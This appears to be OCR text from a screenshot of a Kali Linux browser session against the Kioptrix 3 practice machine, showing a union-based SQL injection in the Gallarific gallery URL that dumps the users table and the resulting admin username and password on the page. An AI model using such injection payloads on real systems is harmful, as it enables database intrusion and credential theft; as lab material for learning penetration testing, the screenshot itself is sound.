 Gallarific - Mozilla Firefox
kioptrix3.com/gallery/gallery.php?id=-2 union select 1,2,group_concat(username,0x3a,password),4,5,6 from gallarific_users--
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 43
admin:n0t7t1k4
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.